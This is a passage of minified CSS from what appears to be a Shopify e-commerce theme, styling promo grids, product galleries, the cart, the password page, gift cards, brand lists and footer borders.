}.video-interactable.promo-grid__container--framed:not(.promo-grid__container--boxed):after{pointer-events:none;}.promo-grid__container--tint:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:auto;opacity:1;z-index:1;pointer-events:none;}.promo-grid__slide-link{display:block;position:absolute;width:100%;height:100%;z-index:4 }.promo-grid__slide-link:hover~.promo-grid__content .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse){background:#2b2b2b;background:var(--colorBtnPrimaryLight);transition-delay:0.25s }[data-button_style=square] .promo-grid__slide-link:hover~.promo-grid__content .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):after,[data-button_style^=round] .promo-grid__slide-link:hover~.promo-grid__content .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):after{animation:shine 0.75s cubic-bezier(0.01, 0.56, 1, 1);}.promo-grid__content{flex:0 1 auto;padding:2em 2.5em;position:relative;min-width:200px;z-index:3 }.promo-grid__container--framed:not(.promo-grid__container--boxed) .promo-grid__content{margin:1.5em }.promo-grid__content p:last-child{margin-bottom:0;}.vertical-top .promo-grid__content{align-self:flex-start }.vertical-center .promo-grid__content{align-self:center }.vertical-bottom .promo-grid__content{align-self:flex-end }.video-interactable .promo-grid__content{pointer-events:none;}.promo-grid__content--boxed{background:#ffffff;background:var(--colorBody);color:#000000;color:var(--colorTextBody);margin:15px }@media only screen and (max-width:768px){.promo-grid__content--boxed{margin:10px }}.promo-grid__content--framed.promo-grid__content--boxed{border:7px solid;border-color:#ffffff;border-color:var(--colorBody);box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px var(--colorTextBody) }@media only screen and (min-width:769px){.promo-grid__content--framed.promo-grid__content--boxed{border-width:10px }}.type-advanced .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale),.type-simple .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale){color:#ffffff;color:var(--colorHeroText) }.type-advanced .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale) a,.type-simple .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale) a{color:#ffffff;color:var(--colorHeroText);border-bottom:2px solid;border-bottom-color:#ffffff;border-bottom-color:var(--colorHeroText) }[data-button_style=square] .type-advanced .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale) a:not(.btn--inverse),[data-button_style=square] .type-simple .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale) a:not(.btn--inverse),[data-button_style^=round] .type-advanced .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale) a:not(.btn--inverse),[data-button_style^=round] .type-simple .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale) a:not(.btn--inverse){border-bottom:0;}.type-advanced .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale) .btn--inverse,.type-simple .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale) .btn--inverse{border-color:#ffffff;border-color:var(--colorHeroText);}.type-advanced .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale):after,.type-simple .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale):after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:auto;background:radial-gradient(rgba(0,0,0,0.2) 0%, transparent 60%);background:radial-gradient(rgba(0,0,0,var(--colorImageOverlayTextShadow)) 0%, transparent 60%);margin:-100px -200px -100px -200px;z-index:1;}.type-advanced .rte--strong,.type-product .rte--strong,.type-sale_collection .rte--strong{font-family:var(--StCroce_text);font-weight:var(--typeHeaderWeight);letter-spacing:var(--typeHeaderSpacing);line-height:var(--typeHeaderLineHeight);}[data-type_header_capitalize=true] .type-advanced .rte--strong,[data-type_header_capitalize=true] .type-product .rte--strong,[data-type_header_capitalize=true] .type-sale_collection .rte--strong{text-transform:uppercase;}.type-advanced .rte--strong,.type-product .rte--strong,.type-sale_collection .rte--strong{line-height:1.1;}.type-advanced .rte--em,.type-product .rte--em,.type-sale_collection .rte--em{text-transform:uppercase;letter-spacing:0.3em;font-size:0.9375em;line-height:1.2;}.type-advanced .rte--strong,.type-product .rte--strong{font-size:1.6em;line-height:1.1;}@media only screen and (min-width:769px){.type-advanced .rte--strong,.type-product .rte--strong{font-size:2.125em;}.type-product.flex-grid__item--33 .rte--strong,.type-product.flex-grid__item--50 .rte--strong{font-size:1.6em;}}.promo-grid__bg{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;text-align:left }.promo-grid__container:not(.promo-grid__container--boxed) .promo-grid__bg:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;background-color:#000000;background-color:var(--colorImageOverlay);opacity:0.1;opacity:var(--colorImageOverlayOpacity) }.promo-grid__bg .placeholder-svg{position:absolute;top:0;left:50%;transform:translateX(-50%);max-width:none;width:auto;padding:0;}.video-interactable .promo-grid__bg:before{pointer-events:none;}.promo-grid__bg-image{z-index:1;opacity:0 }.no-js .promo-grid__bg-image{opacity:1 }.promo-grid__bg-image.lazyloaded{animation:fade-in 1s cubic-bezier(0.26, 0.54, 0.32, 1) 0s forwards;transition:none;}.promo-grid__text{position:relative;z-index:2;padding-bottom: 7px;}.promo-grid__text .btn{margin-top:2px;margin-bottom:2px;}.type-advanced .promo-grid__content{padding:2em }@media only screen and (max-width:768px){.type-advanced .promo-grid__content{padding:1.5em }}.type-advanced .btn{margin-bottom:10px }@media only screen and (max-width:768px){.type-advanced .btn{margin-bottom:7px }}.type-sale_collection{flex-grow:1;max-height:600px }.type-sale_collection .promo-grid__container{background:#ffffff;background:var(--colorSmallImageBg);align-items:center;}.type-sale_collection .promo-grid__content{padding:2em;flex:0 1 auto;min-width:0 }@media only screen and (max-width:768px){.type-sale_collection .promo-grid__content{padding:1em;font-size:0.9em }}@media only screen and (min-width:769px){.type-sale_collection .promo-grid__content:not(.promo-grid__content--small-text){font-size:1.5em;}}.type-sale_collection .rte--block{margin-bottom:7.5px }.type-sale_collection .rte--block:last-child{margin-bottom:0;}.type-sale_collection .rte--strong{position:relative;display:block;font-size:3.375em;line-height:1;white-space:nowrap;}.type-sale_collection small{display:inline;font-size:0.25em;margin-left:-2.9em;letter-spacing:0;}.type-sale-images{flex:1 1 50% }.type-sale-images svg{display:block;width:50%;float:left;}.type-sale-images__crop{overflow:hidden;width:100%;}.type-sale-images__image{}.type-simple .promo-grid__content{padding:30px }@media only screen and (max-width:768px){.type-simple .promo-grid__content{padding:15px }}.promo-grid__title:last-child{margin-bottom:0;}.type-image .promo-grid__container{background:none;}.type-image .image-wrap,.type-image a,.type-image img{width:100%;}.type-banner{flex:1 0 100% }.type-banner .promo-grid__container{background:none;}.type-banner .promo-grid__container--framed:not(.promo-grid__container--boxed){padding:1em;}.type-banner p{margin:5px 10px;display:inline-block;vertical-align:middle;line-height:1.2;}.type-banner__link{display:block;flex:1 1 100%;}.type-banner__content{width: 100%;display: flex;align-items: center;justify-content: center;padding: 0 10px;}.type-banner__text{position: relative;flex: 0 1 auto;z-index: 2;padding: 10px 20px;}.type-banner__image{flex:0 0 45% }@media only screen and (min-width:769px){.type-banner__image{flex:0 0 200px }}.type-product__wrapper{flex:1 1 100%;position:relative;padding:2em 0;z-index:3 }.type-product__wrapper.promo-grid__container--tint{padding:2em;}.promo-grid__container--framed .type-product__wrapper{padding:2em }@media only screen and (max-width:768px){.type-product__content{margin-top:15px }}.type-product__images{position:relative;width:100%;margin:10px 0 10px 10px;}.type-product__image{position:relative }.type-product__image:first-child{width:100%;max-width:75%;}.type-product__image:nth-child(2){position:absolute;bottom:40px;right:0;width:100%;max-width:30%;}.type-product__labels{position:absolute;top:-10px;right:-10px;z-index:2;text-align:right }@media only screen and (min-width:769px){.type-product__labels .flex-grid__item--33,.type-product__labels .flex-grid__item--50{font-size:0.9em;}}.type-product__label{padding:4px 12px;background-color:#111111;background-color:var(--colorBtnPrimary);color:#ffffff;color:var(--colorBtnPrimaryText);float:right;clear:both;}.type-product__label--secondary{background-color:#ffffff;background-color:var(--colorBody);color:#000000;color:var(--colorTextBody);}.store-availability{display:flex;justify-content:space-around }.store-availability .icon{margin:6px 0 0;width:12px;height:12px;}.store-availability .icon-in-stock{fill:#56ad6a;}.store-availability .icon-out-of-stock{fill:#d02e2e;}.store-availability+.store-availability{margin-top:20px;}.store-availability__info{flex:0 1 90%;text-align:left;margin-left:10px }.store-availability__info>div{margin-bottom:5px }.store-availability__info>div:last-child{margin-bottom:0;}.store-availability__info a{text-decoration:underline;}.store-availability__small{font-size:0.8em }.store-availability__small a{display:block;margin-top:10px;}.cart__row{position:relative;margin-bottom:30px }.cart__row:first-child{border-bottom:1px solid;border-bottom-color:#e8e8e1;border-bottom-color:var(--colorBorder);padding-bottom:15px;}.cart__row:last-child{border-top:1px solid;border-top-color:#e8e8e1;border-top-color:var(--colorBorder);padding-top:15px;}.cart__row .js-qty__wrapper{margin:0 auto;}.cart__checkout-wrapper{margin-top:20px }.cart__checkout-wrapper .additional-checkout-buttons{margin-top:12px;}.drawer .additional-checkout-buttons{margin:10px 0 }.drawer .additional-checkout-buttons [data-shopify-buttoncontainer]{justify-content:center }.drawer .additional-checkout-buttons [data-shopify-buttoncontainer]>*{height:auto !important;}@media only screen and (min-width:769px){.cart__update+.cart__checkout{margin-left:15px;}}.cart__row--table{display:table;table-layout:fixed;width:100% }.cart__row--table .grid__item{display:table-cell;vertical-align:middle;float:none;}@media only screen and (min-width:769px){.cart__row--table-large{display:table;table-layout:fixed;width:100% }.cart__row--table-large .grid__item{display:table-cell;vertical-align:middle;float:none;}.cart__row--table-large .cart__image{width:150px;}}.cart__image{display:block }@media only screen and (max-width:959px){.cart__image{margin-bottom:15px }}.cart__image img{width:100%;display:block;}.cart__product-name{margin-bottom:0;}.cart__product-qty{text-align:center;margin:0 auto;max-width:80px;}.cart__price{display:block;}.cart__price--strikethrough{text-decoration:line-through;}.cart__discount{color:#C20000;color:var(--colorTextSavings);}.cart__product-meta{margin-bottom:0 }.cart__product-meta+.cart__product-meta{margin-top:20px;}iframe.zoid-component-frame{z-index:1 !important;}@media only screen and (min-width:769px){.product-single__sticky{position:-webkit-sticky;position:sticky;top:20px }.sticky-header .product-single__sticky{top:140px }}.page-content--product{padding-top:55px;}@media only screen and (max-width:768px){.page-content--product{padding-top:0;}.grid--product-images-right{display:flex;flex-wrap:wrap }.grid--product-images-right .grid__item:first-child{order:2;}}.modal .page-content--product{width:1500px;max-width:100%;}.product-single__meta{padding-left:45px }@media only screen and (max-width:768px){.product-single__meta{text-align:center;padding-left:0;margin-top:15px }}.grid--product-images-right .product-single__meta{padding-left:0;padding-right:45px }@media screen and (max-width:768px){.grid--product-images-right .product-single__meta{padding-right:0 }}.product-single__meta .social-sharing{margin-top:30px;}.product-single__meta .rte{text-align:left }html[dir=rtl] .product-single__meta .rte{text-align:right }.product-single__vendor{text-transform:uppercase;letter-spacing:0.3em;font-size: calc(var(--typeHeaderSize)*1.2);margin-bottom:14px;line-height: 45px;letter-spacing: 3px;}.product-single__title{margin-bottom:10px;font-size: calc(var(--typeHeaderSize)*0.6);line-height:26px;word-wrap:break-word;letter-spacing: 1px;}.product-single__review-link{display:block }.product-single__review-link .spr-badge[data-rating="0.0"]{display:none;}.product-single__review-link .spr-badge{margin-bottom:7px;}.product-single__review-link .spr-badge-starrating{margin-right:8px;}.product-single__review-link .spr-badge-caption{font-size:calc(var(--typeBaseSize) - 1px);}.product-single__sku{margin-bottom:5px;}.product-single__description{margin-bottom:30px;font-family:var(--suisse_bptext);}.product-single__description-full{margin:30px 0;}.product-single__form{margin-bottom:30px;}.product-single__variants{display:none }.no-js .product-single__variants{display:block;margin-bottom:30px }.product-image-main{position:relative;}.trust-image{margin:0 auto 30px;}.product__video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:100%;height:auto;background-color:#ffffff;background-color:var(--colorSmallImageBg) }.product__video-wrapper iframe{width:100%;height:100%;transition:opacity 0.5s ease-in;}.product__video-wrapper[data-video-style=muted].loaded:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;}.product__video-wrapper.video-interactable:before{display:none;}.product__video-wrapper.loaded:after{display:none;}.product__video-wrapper.loading iframe{opacity:0.01;}.product__video-wrapper.loaded iframe{opacity:1;}.product__video{position:absolute;top:0;left:0;width:100%;height:100%;}.product-video-trigger{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);}.product__photos--beside{display:flex;width:100%;}.product__photos{direction:ltr }.product__photos a{display:block;max-width:100%;width: 100%;}.product__photos img{display:block;margin:0 auto;max-width:100%;width:100%;}.product__main-photos{position:relative;overflow:hidden;flex:1 1 auto }.product__main-photos img{display:none;}.product__main-photos .slick-initialized img,.product__main-photos .starting-slide img{display:block;}.product__main-photos .secondary-slide:not(.slick-slide){display:none;}@media only screen and (min-width:769px){.product__main-photos .slick-slide:not(.slick-current){opacity:0 !important;visibility:hidden;}}@media only screen and (max-width:768px){.product__main-photos{margin-left:-17px;margin-right:-17px }.product__main-photos .slick-list{padding-left:10%;padding-right:10%;}.product__main-photos .slick-slide:not(.slick-current){position:relative }.product__main-photos .slick-slide:not(.slick-current):before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;}.product__main-photos .slick-slide .product-image-main{margin-right:4px;}.product__main-photos .slick-cloned img{opacity:1;}}.product__photo-dots .slick-dots{position:static;}.product__photo-dots .slick-dots li button:before{background-color:#000000;background-color:var(--colorLink);}.product__thumbs{position:relative;}.product__thumbs--below{margin-top:8.5px }@media only screen and (min-width:769px){.product__thumbs--below{margin-top:15px }}.product__thumbs--beside{flex:0 0 60px;max-width:60px;margin-left:8.5px }@media only screen and (min-width:769px){.product__thumbs--beside{flex:0 0 80px;max-width:80px;margin-left:15px }.product__thumbs--beside.product__thumbs-placement--left{order:-1;margin-left:0;margin-right:15px;}}.product__thumbs--beside .slick-list{min-height:100%;}.product__thumbs .slick-arrow{background:#ffffff;background:var(--colorBody);color:#000000;color:var(--colorTextBody);transform:none;z-index:2 }.product__thumbs .slick-arrow.slick-disabled{display:none !important;}.product__thumbs .slick-arrow .icon{display:inline-block;}.product__thumbs[data-position=below] .slick-arrow{top:0;height:100%;width:25px }.product__thumbs[data-position=below] .slick-arrow.slick-next{right:0;text-align:right;}.product__thumbs[data-position=below] .slick-arrow.slick-prev{left:0;text-align:left;}.product__thumbs[data-position=beside] .slick-arrow{width:100% }.product__thumbs[data-position=beside] .slick-arrow .icon{margin:0 auto;transform:rotate(90deg);}.product__thumbs[data-position=beside] .slick-arrow.slick-prev{top:0;left:auto;padding-bottom:10px;}.product__thumbs[data-position=beside] .slick-arrow.slick-next{top:auto;bottom:0;right:auto;padding-top:10px;}.product__thumb-item{border:2px solid transparent }.product__thumb-item a:focus{outline:none }.product__thumb-item a:focus:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px var(--colorTextBody);z-index:1;}.product__thumb-item a:active:before{content:none;}.product__thumb-item.slick-current{border-color:#000000;border-color:var(--colorTextBody) }.product__thumb-item.slick-current a:focus:before{content:none;}.product__thumbs--beside .product__thumb-item{margin-bottom:8.5px }@media only screen and (min-width:769px){.product__thumbs--beside .product__thumb-item{margin-bottom:15px }}.product__thumbs--below .product__thumb-item{margin-right:8.5px;max-width:80px !important }@media only screen and (min-width:769px){.product__thumbs--below .product__thumb-item{margin-right:15px }}.product__thumbs--below .product__thumb-item:last-child{margin-right:0;}.product__thumbs--below:not(.slick-initialized) .product__thumb-item{max-width:100px;float:left;}.product__thumb{position:relative;display:block;cursor:pointer;}.product__thumb-icon{position:absolute;top:5px;right:5px;background-color:#000000;background-color:var(--colorTextBody);border-radius:100px;padding:6px;z-index:1;opacity:0;transition:opacity 0.5s ease;font-size:0 }.aos-animate .product__thumb-icon{opacity:1 }.product__thumb-icon .icon{fill:#ffffff;fill:var(--colorBody);width:10px;height:10px }@media only screen and (min-width:769px){.product__thumb-icon .icon{width:13px;height:13px }}.product__price{color:#1c1d1d;color:var(--colorPrice);margin-right:5px;font-family:var( --suisse_bptext--suisse_bptext);font-size:calc(var(--typeBaseSize) + 2px);}.product__unit-price{font-size:0.8em;opacity:0.8;}.product__unit-price--spacing{margin-top:10px;}.product__price--compare{padding-right:5px;display:inline-block;text-decoration:line-through;}.product__price-savings{color:#C20000;color:var(--colorTextSavings);font-family:var(--suisse_bptext);white-space:nowrap;}.product__inventory{font-size:calc(var(--typeBaseSize)*0.85);text-align:center;font-style:italic;margin:0 0 5px 0 }@media only screen and (min-width:769px){.product__inventory{margin:0 0 7px 0 }}.product__quantity{margin-bottom:15px;font-family:var(--StCroce_text);}@media only screen and (min-width:769px){.product__quantity{margin-bottom:0px }}.product__quantity label{display:block;margin-bottom:10px;}.product__quantity--dropdown{display:inline-block;}.add-to-cart[disabled]+.shopify-payment-button{display:none;}.product__photo-zoom{position:absolute !important;bottom:0;right:0;cursor:zoom-in }@media only screen and (max-width:768px){.product__photo-zoom{padding:6px }.product__main-photos .product__photo-zoom{margin-bottom:10px;margin-right:10px }.slick-slider .product__photo-zoom{opacity:0;transition:opacity 0.5s ease-out }.slick-slider .slick-active .product__photo-zoom{opacity:1 }}@media only screen and (min-width:769px){.product__photo-zoom{opacity:0;width:100%;top:0;left:0;margin:0;border-radius:0 }.product__photo-zoom span,.product__photo-zoom svg{display:none;}}.template-blog .article{margin-bottom:45px }@media only screen and (min-width:769px){.template-blog .article{margin-bottom:90px }}.template-blog .article:last-child{margin-bottom:0 }@media only screen and (min-width:769px){.template-blog .article:last-child{margin-bottom:45px }}.article__body{margin-bottom:15px }@media only screen and (min-width:769px){.article__body{margin-bottom:30px }}.comment.last{margin-bottom:-15px;}.template-password{height:100vh;text-align:center;}.password-page__image{position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;background-size:cover;background-repeat:no-repeat;background-position:50%;z-index:1;animation:zoom-fade-password 20s ease 1s forwards }.password-page__image:after{position:fixed;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:rgba(50, 50, 50, 0.3);}.password-page__wrapper{display:flex;flex-direction:column;height:100%;width:100%;position:absolute;z-index:3;min-height:500px }.password-page__wrapper a{color:inherit;}.password-page__wrapper hr{border-color:#e8e8e1;border-color:var(--colorBorder);}.password-page__wrapper .social-sharing.clean a{color:inherit;background:transparent;}.password-header-section{flex:1 1 50%;display:flex;justify-content:center;align-items:flex-end;}.password-page__header__inner{padding:15px;}.password-page__logo{margin-top:20px }@media only screen and (min-width:769px){.password-page__logo{margin-top:90px }}.password-page__logo .logo{max-width:100%;}.password-page__main{flex:1 1 100%;}.password-page{display:flex;justify-content:center;}.password-page__content{background-color:#ffffff;background-color:var(--colorBody);color:#000000;color:var(--colorTextBody);padding:30px;border:7px solid;border-color:#ffffff;border-color:var(--colorBody);box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px var(--colorTextBody) }@media only screen and (min-width:769px){.password-page__content{border-width:10px }}.password-page__hero{text-transform:none;}.password-page__message{margin-bottom:30px !important }.password-page__message img{max-width:100%;}.password-form{margin-bottom:1em;}@media only screen and (min-width:769px){.password-page__signup-form{padding:0 30px }}.password-page__signup-form .input-group-field{background-color:#fff;color:#000 }.password-page__signup-form .input-group-field::-webkit-input-placeholder{color:#000;opacity:0.7;}.password-page__signup-form .input-group-field:-moz-placeholder{color:#000;opacity:0.7;}.password-page__signup-form .input-group-field::-moz-placeholder{color:#000;opacity:0.7;}.password-page__signup-form .input-group-field:-ms-input-placeholder{color:#000;opacity:0.7;}.password-page__signup-form .input-group-field::-ms-input-placeholder{color:#000;opacity:0.7;}.password-page__signup-form .errors ul{list-style-type:none;margin-left:0;}.password-page__social-sharing{margin-top:30px;}.password-login{display:block;margin:0 auto;padding:7.5px 15px }@media only screen and (min-width:769px){.password-login{margin-top:20px;margin-right:20px }}.password__lock .icon{position:relative;top:-2px;margin-right:4px;width:12px;height:12px;}.password-page__footer{flex:0 1 auto;}.password-page__footer_inner{padding:45px 0 15px;line-height:2;}.icon-shopify-logo{width:60px;height:20px;}@media only screen and (max-width:768px){#LoginModal .modal__close{padding:20px }}#LoginModal .modal__inner{background:#ffffff;background:var(--colorBody);color:#000000;color:var(--colorTextBody);padding:30px }@media only screen and (max-width:768px){#LoginModal .modal__inner{margin-bottom:40vh }}.password-admin-link{margin:0 }.password-admin-link a{border-bottom:2px solid !important;border-bottom-color:#e8e8e1 !important;border-bottom-color:var(--colorBorder) !important;}.template-giftcard,.template-giftcard body{background:#ffffff;background:var(--colorBody) }.template-giftcard a,.template-giftcard body a{text-decoration:none;}.template-giftcard .page-width{max-width:588px;}.giftcard-header{padding:60px 0;font-size:1em;text-align:center }.giftcard-header a{display:block;margin:0 auto;}.template-giftcard .shop-url{display:none;}.giftcard__border{padding:1.5em;box-shadow:0 10px 30px rgba(0, 0, 0, 0.3);}.giftcard__content:after{content:"";display:table;clear:both;}.giftcard__content{background-color:#ffffff;background-color:var(--colorBody);color:#000000;color:var(--colorTextBody);}.giftcard__header:after{content:"";display:table;clear:both;}.giftcard__header{padding:15px;}.giftcard__title{float:left;margin-bottom:0;}.giftcard__tag{display:block;float:right;background-color:#000000;background-color:var(--colorTextBody);border:1px solid transparent;color:#ffffff;color:var(--colorBody);padding:10px;border-radius:4px;font-size:0.75em;text-transform:uppercase;letter-spacing:.05em;line-height:1;}.giftcard__tag--active{background:transparent;color:#000000;color:var(--colorTextBody);border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);}.giftcard__wrap{position:relative;margin:15px 15px 30px }.giftcard__wrap img{position:relative;display:block;border-radius:10px;z-index:2;}.giftcard__code{position:absolute;bottom:30px;text-align:center;width:100%;z-index:50;}.giftcard__code--medium{font-size:.875em;}.giftcard__code--small{font-size:.75em;}.giftcard__code__inner{display:inline-block;vertical-align:baseline;background-color:#fff;padding:.5em;border-radius:4px;max-width:450px;box-shadow:0 0 0 1px rgba(0, 0, 0, 0.1) }.giftcard__code--small .giftcard__code__inner{overflow:auto }.giftcard__code__text{font-weight:400;font-size:1.875em;text-transform:uppercase;border-radius:2px;border:1px dashed;border-color:#e8e8e1;border-color:var(--colorBorder);padding:.4em .5em;display:inline-block;vertical-align:baseline;color:#000000;color:var(--colorTextBody);line-height:1 }.disabled .giftcard__code__text{color:#999;text-decoration:line-through }.giftcard__amount{position:absolute;top:0;right:0;color:#fff;font-size:2.75em;line-height:1.2;padding:15px;z-index:50 }.giftcard__amount strong{display:block;text-shadow:3px 3px 0 rgba(0, 0, 0, 0.1);}.giftcard__amount--medium{font-size:2em;}.tooltip{display:block;position:absolute;top:-50%;right:50%;margin-top:16px;z-index:3;color:#fff;text-align:center;white-space:nowrap }.tooltip__label{display:block;position:relative;right:-50%;border:none;border-radius:4px;background:#333;background:rgba(51, 51, 51, 0.9);min-height:14px;font-weight:400;font-size:12px;text-decoration:none;line-height:16px;text-shadow:none;padding:.5em .75em;margin-left:.25em }.tooltip__label small{text-transform:uppercase;letter-spacing:.1em;color:#b3b3b3;font-size:.875em;}.giftcard__instructions{text-align:center;margin:0 15px 30px;}.giftcard__actions{position:relative;text-align:center;overflow:hidden;padding-bottom:1em;}.template-giftcard .action-link{position:absolute;left:15px;top:50%;font-size:0.875em;font-weight:700;display:block;padding-top:4px;text-transform:uppercase;letter-spacing:.2em;margin-top:-10px }.template-giftcard .action-link:focus,.template-giftcard .action-link:hover{color:#000000;color:var(--colorTextBody);}.template-giftcard .action-link__print{display:inline-block;vertical-align:baseline;width:17px;height:17px;vertical-align:middle;margin-right:10px;opacity:1;background-image:url(//cdn.shopify.com/s/assets/gift-card/icon-print-164daa1ae32d10d1f9b83ac21b6f2c70.png);background-repeat:no-repeat;background-position:0 0;}.giftcard__footer{text-align:center;padding:60px 0;}#QrCode img{padding:30px;border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);border-radius:4px;margin:0 auto 30px;}@media only screen and (max-width:768px){.giftcard{font-size:12px;}.giftcard-header{padding:30px 0;}.header-logo{font-size:2em;}.giftcard__border{padding:15px;}.giftcard__actions{padding:15px;}.giftcard__actions .btn{width:100%;padding-left:0;padding-right:0;}.template-giftcard .action-link{display:none;}}@media screen and (max-width:400px){.giftcard__amount strong{text-shadow:2px 2px 0 rgba(0, 0, 0, 0.1);}.giftcard__wrap:after,.giftcard__wrap:before{display:none;}.giftcard__code{font-size:.75em;}.giftcard__code--medium{font-size:.65em;}.giftcard__code--small{font-size:.55em;}}@media screen and (max-height:800px){.header-logo img{max-height:90px;}}@media print{@page{margin:0.5cm;}h2,h3,p{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}body,html{background-color:#fff;}.giftcard-header{padding:10px 0;}.giftcard__border,.giftcard__content{border:0 none;}.add-to-apple-wallet,.giftcard__actions,.giftcard__wrap:after,.giftcard__wrap:before,.site-header__logo-link img:nth-child(2),.tooltip{display:none;}.giftcard__title{float:none;text-align:center;}.giftcard__code__text{color:#555;}.template-giftcard .shop-url{display:block;}.template-giftcard .logo{color:#58686f;}}.collection-sidebar__group .search{display:flex;}.collection-sidebar__group .search .find-collection{width:100%;outline:none;font-family:var(--StCroce_text);}.collection-sidebar__group .search .btn-collection{background: #851e33;color: white;border:1px solid #851e33;font-family:var(--StCroce_text);}.footer-line{margin:0 50px;}.sticky-header{margin-bottom: 0px;}.footer-line .grid {border-bottom: 1px solid #FFFFFF;padding: 0px 0 5% 0;}p.footer__small-text {padding: 20px 0 0 0;font-family:var(--suisse_bptext);}p.footer__small-text a {font-family:var(--suisse_bptext);}.product__thumb-item{width:100%;}.product__thumbs .slick-arrow{color:#ffffff;background: #000000;}.product-image-main {position: relative;width: 100%;}.product__thumbs[data-position=beside] .slick-arrow.slick-next {top: auto;padding-top: 0px;bottom: -5%;}.product__thumbs[data-position=beside] .slick-arrow.slick-prev {top: 0 ;padding-bottom: 0px;}.product__thumbs[data-position=beside] .slick-arrow {width: 100%;height: 5%;}.product__photos a {display: block;max-width: 100%;overflow: hidden;width: 100%;}.product__thumb-item .image-wrap {margin: 0 0;}.product__thumb-item .image-wrap img {opacity: 1;}a.product__thumb img {}.image-wrap img:not([role=presentation]) {display: block;}.product__thumb-item a:focus {outline: none;}.product__thumbs--beside.product__thumbs-placement--left{max-height:500px;}.d-flex{display:flex;}div#smartwishlist {font-family:var(--StCroce_text);display: flex;align-items: center;justify-content: center;width: 100%;left: 0;right: 0;top: 0;bottom: 0;}.grid-product__image {position: absolute;top: 0;left: 0;right: 0;bottom: 0;width: 100%;height: 100%;margin: 0;object-fit: contain;}.grid-product__image-mask .image-wrap {position: relative;overflow: hidden;margin: 0px;padding-bottom: 100% !important;}.grid-product__content {position: relative;text-align: left;overflow: hidden;}.grid-product__content:before {display: block;content: "";padding-bottom: 0%;clear: both;}@media only screen and (min-width:769px){ul.site-tab_items li{text-transform: capitalize;}.h5 a.site-nav__dropdown-link.site-nav__dropdown-link--top-level{text-transform: capitalize;}.site-nav__link--underline{text-transform: capitalize;}.catagory ul li a{text-transform: capitalize;}}.site-tab_items li{padding: 5px 10px;}.site-tab_items a {font-size: 18px;font-weight: normal;}.site-nav_tabify > .grid > .grid__item {float: left !important;}.tab-content_single {display: none;}.tab-content_single.active{display: block;}.tab-content .grid {display: flex;flex-wrap: wrap;}.tab-content .h5 a {text-transform: none;letter-spacing: 0;font-size: 16px;font-weight: normal;}.megamenu .tab-content .site-nav__dropdown-link {padding: 0;text-transform: capitalize;}@media screen and (max-width:767px){.brand_letter ul{overflow-x: scroll;justify-content: start !important;}.brand_list .grid .grid_item li{width:100% !important;text-align:left;}}.brand_categaoty ul,.brand_letter ul{display: flex;margin: 0px 0px;list-style: none;justify-content: center;}.brand_categaoty ul{border-top:1px solid #fff;border-bottom:1px solid #fff;}.brand_letter ul{border-bottom:1px solid #fff;}.brand_categaoty li {margin: 10px 15px;}.brand_categaoty li a.active{color:#000;font-weight:700;}.brand_letter li {margin: 10px 10px;font-size: 20px;}.brand_categaoty li a,.brand_letter li a{font-size:20px;color:white;}.brand_categaoty li a:hover{text-decoration:underline 2px solid #e5e5e5;font-weight: bold;color:#fff;}.brand_list .grid{display:grid;width: 100%;padding: 0;margin: 0;}.brand_list .grid .grid_item {grid-area: auto;padding: 15px 0;}.brand_list .grid .grid_item.hidden {display: none;}.brand_list .grid .grid_item h5{font-size:18px;border-bottom: 1px solid #fff;color:white;}.brand_list .grid .grid_item ul{margin:0px;column-count: 4;}.brand_list .grid .grid_item li{list-style:none;}.brand_list .grid .grid_item li a{color:white;text-transform: capitalize;}.brand{width:90%;margin:0 auto;}.collection-single__form.singleVariant {padding: 0 !important;text-align: center;}.collection-add-to-cart {margin: auto;}#CollectionAjaxContent .variant-input-wrap{display: flex;justify-content: center;}#CollectionAjaxContent .variant__button-label{min-width:30px;height:30px;}#CollectionAjaxContent .variant-input{margin:0 5px;}[data-center-text=true] #CollectionAjaxContent .variant-input-wrap label {margin: 0;padding: 0 10px;text-align: center;}.brand_filter,.brand_letter ul li{font-family:var(--StCroce_text);}.site-header:after, .collection-hero__content:after{content: "";bottom: 0%;position: absolute;left: 0;background-image: url(https://cdn.shopify.com/s/files/1/0338/6903/7700/files/banner_border.jpg?v=1588137291);background-position: center;width: 100%;height: 5px;}footer.site-footer:before{content: "" !important;top: 0;position: absolute;left: 0;background-image: url(https://cdn.shopify.com/s/files/1/0338/6903/7700/files/banner_border.jpg?v=1588137291);width: 100%;height: 5px;}.slideshow-wrapper:after{content: "";top: 100%;position: absolute;left: 0;background-image: url(https://cdn.shopify.com/s/files/1/0338/6903/7700/files/banner_border.jpg?v=1588137291);background-position: center;width: 100%;height: 